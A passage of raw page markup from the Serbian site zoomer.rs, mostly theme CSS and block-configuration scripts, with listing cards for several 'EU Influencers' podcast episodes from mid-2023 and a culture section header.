ew_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_color1":"#000","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_246","tdc_css_class":"tdi_246","tdc_css_class_style":"tdi_246_rand_style"}';
block_tdi_246.td_column_number = "3";
block_tdi_246.block_type = "td_flex_block_4";
block_tdi_246.post_count = "3";
block_tdi_246.found_posts = "138";
block_tdi_246.header_color = "";
block_tdi_246.ajax_pagination_infinite_stop = "";
block_tdi_246.max_num_pages = "46";
tdBlocksArray.push(block_tdi_246);
</script><div class="td-block-title-wrap"></div><div id=tdi_246 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/eu-influencers-s1e5-isidora-icelic-part2-zoomer/"  rel="bookmark" class="td-image-wrap " title="EU Influencers s1:e5 / Isidora Ičelić Part2 / Zoomer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2023/08/EUI-FEED-ZA-SAJT-696x390.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/eu-influencers-s1e5-isidora-icelic-part2-zoomer/"  rel="bookmark" title="EU Influencers s1:e5 / Isidora Ičelić Part2 / Zoomer">EU Influencers s1:e5 / Isidora Ičelić Part2 / Zoomer</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/slusaj/" class="td-post-category">Slušaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T12:25:25+02:00" >14. август 2023.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/eu-influencers-s1e4-isidora-icelic-zoomer/"  rel="bookmark" class="td-image-wrap " title="EU Influencers s1:e4 / Isidora Ičelić / Zoomer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2023/07/EUI-FEED-ZA-SAJT-1-696x390.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/eu-influencers-s1e4-isidora-icelic-zoomer/"  rel="bookmark" title="EU Influencers s1:e4 / Isidora Ičelić / Zoomer">EU Influencers s1:e4 / Isidora Ičelić / Zoomer</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/slusaj/" class="td-post-category">Slušaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-31T13:46:34+02:00" >31. јул 2023.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/eu-influencers-s1e3-aleksa-ostojic-zoomer/"  rel="bookmark" class="td-image-wrap " title="EU Influencers s1:e3 / Aleksa Ostojić / Zoomer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2023/07/EUI-FEED-ZA-SAJT-696x390.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/eu-influencers-s1e3-aleksa-ostojic-zoomer/"  rel="bookmark" title="EU Influencers s1:e3 / Aleksa Ostojić / Zoomer">EU Influencers s1:e3 / Aleksa Ostojić / Zoomer</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/slusaj/" class="td-post-category">Slušaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-21T15:18:46+02:00" >21. јул 2023.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_247" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_248  wpb_row td-pb-row" >
<style scoped>.tdi_248,.tdi_248 .tdc-columns{min-height:0}.tdi_248,.tdi_248 .tdc-columns{display:block}.tdi_248 .tdc-columns{width:100%}@media (min-width:768px){.tdi_248{margin-left:-50px;margin-right:-50px}.tdi_248 .tdc-row-video-background-error,.tdi_248 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_248{margin-left:-40px;margin-right:-40px}.tdi_248 .tdc-row-video-background-error,.tdi_248 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_248{margin-left:-20px;margin-right:-20px}.tdi_248 .tdc-row-video-background-error,.tdi_248 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_248{margin-bottom:70px!important}.tdi_248 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_248{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_248{margin-bottom:40px!important}}@media (max-width:767px){.tdi_248{margin-bottom:45px!important}}</style><div class="vc_column tdi_250  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_250{vertical-align:baseline}.tdi_250>.wpb_wrapper,.tdi_250>.wpb_wrapper>.tdc-elements{display:block}.tdi_250>.wpb_wrapper>.tdc-elements{width:100%}.tdi_250>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_250>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_252  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_252{margin-bottom:0px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_255  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_255{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_256" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_257  wpb_row td-pb-row" >
<style scoped>.tdi_257,.tdi_257 .tdc-columns{min-height:0}.tdi_257,.tdi_257 .tdc-columns{display:block}.tdi_257 .tdc-columns{width:100%}@media (min-width:768px){.tdi_257{margin-left:-40px;margin-right:-40px}.tdi_257 .tdc-row-video-background-error,.tdi_257 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_257{margin-left:-30px;margin-right:-30px}.tdi_257 .tdc-row-video-background-error,.tdi_257 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_257{margin-left:-15px;margin-right:-15px}.tdi_257 .tdc-row-video-background-error,.tdi_257 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_257{margin-bottom:80px!important}.tdi_257 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_257{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_257{margin-bottom:50px!important}}@media (max-width:767px){.tdi_257{margin-bottom:55px!important}}</style><div class="vc_column tdi_259  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_259{vertical-align:baseline}.tdi_259>.wpb_wrapper,.tdi_259>.wpb_wrapper>.tdc-elements{display:block}.tdi_259>.wpb_wrapper>.tdc-elements{width:100%}.tdi_259>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_259>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_259{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_261  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_261{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_261,.tdi_261 .tdc-inner-columns{display:block}.tdi_261 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_261.tdc-row-content-vert-center,.tdi_261.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_261.tdc-row-content-vert-bottom,.tdi_261.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_261.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_261.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_261{margin-top:-5px!important;margin-bottom:35px!important}.tdi_261 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_261{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_261{margin-bottom:20px!important}}@media (max-width:767px){.tdi_261{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_263  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_263{vertical-align:baseline}.tdi_263 .vc_column-inner>.wpb_wrapper,.tdi_263 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_263 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_263{width:50%!important}}@media (max-width:767px){.tdi_263{display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_264 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_264"   >
<style>.tdi_264{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-right:15px!important}}@media (max-width:767px){.tdi_264{margin-right:16px!important}}</style>
<style>.tdi_264 i{font-size:39px;text-align:center}.tdi_264 i{width:39px;height:39px;line-height:39px}.tdi_264 i,.tdi_264 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_264{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_264 i{font-size:37px;text-align:center}.tdi_264 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_264 i{font-size:35px;text-align:center}.tdi_264 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_264 i{font-size:20px;text-align:center}.tdi_264 i{width:20px;height:20px;line-height:20px}.tdi_264 i,.tdi_264 .tds-icon-svg-wrap{position:relative;top:9px}}</style>
<style>.tdi_265{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_265:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#eded2e;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_265:before{background:none;color:#eded2e}.tdi_265 svg{fill:#eded2e}.tdi_265 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-paint-tools tdi_265 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_266 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_266" >
<style>@media (max-width:767px){.tdi_266{margin-top:9px!important}}</style>
<style>.tdi_266{text-align:left!important}.tdi_266 .tdm-descr{color:#eded00;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_266 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_266 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_266 .tdm-descr{font-size:18px!important}}</style><p class="tdm-descr">KULTURA</p></div></div></div></div><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_268{width:50%!important}}.tdi_268{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_268{justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_269 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_269" >
<style>@media(min-width:1141px){.tdi_269{display:inline-block!important}}@media (max-width:767px){.tdi_269{margin-top:9px!important;display:inline-block!important}}</style>
<style>.tdi_269{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_269 .tdm-descr{color:#eded00;font-family:Montserrat!important;font-size:15px!important;font-weight:500!important}.tdi_269 .tdm-descr a:hover{color:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_269 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_269 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_269 .tdm-descr{font-size:10px!important}}</style><p class="tdm-descr"><a href="http://zoomer.rs/kategorija/kategorije/kultura/">čitaj sve</a></p></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_270 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_270"   >
<style>@media(min-width:1141px){.tdi_270{display:inline-block!important}}@media (max-width:767px){.tdi_270{display:inline-block!important}}</style>
<style>.tdi_270 i{font-size:15px;text-align:center}.tdi_270 i{width:24px;height:24px;line-height:24px}.tdi_270 i,.tdi_270 .tds-icon-svg-wrap{position:relative;top:1px}@media (max-width:767px){.tdi_270 i{font-size:10px;text-align:center}.tdi_270 i{width:16px;height:16px;line-height:16px}.tdi_270 i,.tdi_270 .tds-icon-svg-wrap{position:relative;top:9px}}</style><a href="https://zoomer.rs/kategorija/kategorije/kultura/"  aria-label="icon">
<style>.tdi_271{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_271:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeee22}.tdi_271 svg{fill:#eeee22}.tdi_271 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-fa tdc-font-fa-angle-double-right tdi_271 td-fix-index "></i></a></div></div></div></div></div><div class="td_block_wrap td_flex_block_3 tdi_272 td-h-effect-up-shadow td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_272" >
<style>.tdi_272{margin-bottom:0px!important}</style>
<style>.tdi_272 .td_module_column{width:100%;float:left}.tdi_272 .td_module_flex_3{width:100%;float:left;padding-bottom:13px;margin-bottom:13px}.tdi_272 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_272 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_272 .td_module_flex_1{padding-bottom:15px;margin-bottom:15px}.tdi_272 .td_module_flex_1 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_272 .td_module_flex_3 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_272 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_272 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_272 .td_module_flex_3:nth-last-child(2){margin-bottom:13px!important;padding-bottom:13px!important}.tdi_272 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_272 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_272 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_272 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_272 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_272 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_272 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_272 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_272 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_272 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_272 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_272 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_272 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_272 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_272 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_272 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_272 .td_module_flex_1 .td-excerpt{display:block;font-family:Montserrat!important}.tdi_272 .td_module_flex_1 .td-author-date{display:inline}.tdi_272 .td_module_flex_3 .td-author-date{display:inline}.tdi_272 .td_module_flex_1 .td-post-author-name{display:inline-block}.tdi_272 .td_module_flex_3 .td-post-author-name{display:inline-block}.tdi_272 .td_module_flex_1 .td-post-date,.tdi_272 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_272 .td_module_flex_3 .td-post-date,.tdi_272 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_272 .td_module_flex_1 .entry-review-stars{display:none}.tdi_272 .td_module_flex_1 .td-icon-star,.tdi_272 .td_module_flex_1 .td-icon-star-empty,.tdi_272 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_272 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_272 .td_module_flex_3 .td-icon-star,.tdi_272 .td_module_flex_3 .td-icon-star-empty,.tdi_272 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_272 .td_module_flex_1 .td-module-comments{display:none}.tdi_272 .td_module_flex_3 .td-module-comments{display:block}body .tdi_272 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_272 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_272 .td-post-category{background-color:#eded00;color:#230e00}.tdi_272 .td-post-category:hover{background-color:#fffa03!important}.tdi_272 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_272 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_272 .td-post-author-name a{color:#e1e1e1}.tdi_272 .td-post-date,.tdi_272 .td-post-author-name span{color:#878787}.tdi_272 .td-excerpt{color:#e1e1e1}body .tdi_272 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_272 .td-block-title a,.tdi_272 .td-block-title span{font-family:Montserrat!important}.tdi_272 .td-subcat-list a,.tdi_272 .td-subcat-dropdown span,.tdi_272 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_272 .td_module_flex_1 .entry-title{font-family:Montserrat!important}.tdi_272 .td_module_flex_1 .td-post-category{font-family:Montserrat!important}.tdi_272 .td_module_flex_1 .td-editor-date,.tdi_272 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_272 .td_module_flex_1 .td-editor-date .entry-date,.tdi_272 .td_module_flex_1 .td-module-comments a{font-family:Montserrat!important}.tdi_272 .td_module_flex_3 .entry-title{font-family:Montserrat!important}.tdi_272 .td_module_flex_3 .td-post-category{font-family:Montserrat!important}.tdi_272 .td_module_flex_3 .td-editor-date,.tdi_272 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_272 .td_module_flex_3 .td-editor-date .entry-date,.tdi_272 .td_module_flex_3 .td-module-comments a{font-family:Montserrat!important}.tdi_272 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_272 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_272 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_272 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_272 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_272 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_272 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_272 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_272 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_272 = new tdBlock();
block_tdi_272.id = "tdi_272";
